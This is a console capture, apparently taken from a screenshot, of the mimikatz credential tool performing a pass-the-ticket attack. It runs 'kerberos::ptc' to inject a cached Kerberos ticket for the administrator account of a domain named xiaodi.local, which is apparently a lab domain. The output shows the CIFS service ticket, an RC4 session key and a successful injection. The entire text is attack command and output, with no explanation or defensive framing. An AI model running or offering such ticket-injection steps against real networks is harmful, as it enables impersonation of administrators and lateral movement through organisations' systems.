 mimikatz 2.2.0 x64 (oe.eo)
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # kerberos::ptc administrator.ccache
Principal : (01) : administrator ; @ xiaodi.local
Data 0
Start/End/MaxRenew: 2023/8/7 19:44:05 ; 2023/8/8 5:43:59 ; 2023/8/8 1
9:43:52
Service Name (02) : cifs ; data.xiaodi.local ; @ XIAODI.LOCAL
Target Name  (02) : cifs ; data.xiaodi.local ; @ XIAODI.LOCAL
Client Name  (01) : administrator ; @ xiaodi.local
Flags 40a10000    : name_canonicalize ; pre_authent ; renewable ; for
wardable ;
Session Key       : 0x00000017 - rc4_hmac_nt
5d5c1ebaa5e6b08f0908e5a22336179f
Ticket            : 0x00000000 - null              ; kvno = 2
[...]
* Injecting ticket : OK
mimikatz #